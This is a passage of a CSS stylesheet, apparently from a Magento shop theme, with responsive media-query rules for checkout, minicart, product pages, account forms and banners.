    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button span,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button i,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .product__social-share .social-share__content .ox-social-button:before,
  .product-options-bottom .product__social-share .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 50px;
  }
  .header--layout-4 .header__content .minicart-wrapper .action.showcart {
    padding: 0 18px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items,
  .minicart--style-modern .ox-dropdown .block-compare .product-items,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items,
  .minicart--style-modern .ox-slideout .minicart-items-wrapper,
  .minicart--style-modern .ox-dropdown .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern .ox-slideout .minicart-items .item-qty,
  .minicart--style-modern .ox-dropdown .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern .ox-slideout .block-compare .block-content,
  .minicart--style-modern .ox-dropdown .block-compare .block-content,
  .minicart--style-modern .ox-slideout .block-wishlist .block-content,
  .minicart--style-modern .ox-dropdown .block-wishlist .block-content,
  .minicart--style-modern .ox-slideout .block-minicart .block-content,
  .minicart--style-modern .ox-dropdown .block-minicart .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern .ox-slideout .block-compare .items-total,
  .minicart--style-modern .ox-dropdown .block-compare .items-total,
  .minicart--style-modern .ox-slideout .block-wishlist .items-total,
  .minicart--style-modern .ox-dropdown .block-wishlist .items-total,
  .minicart--style-modern .ox-slideout .block-minicart .items-total,
  .minicart--style-modern .ox-dropdown .block-minicart .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,
  .minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  /*
    .product-options-bottom {
        .actions--right-to-cart {
            .product-addto-links{
                .action{
                    background: #000;
                    &.tocompare,
                    &.towishlist:before{
                        color: #fff;
                    }
                }
            }
        }            
    }*/
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details,
  .products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details .actions-secondary,
  .products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
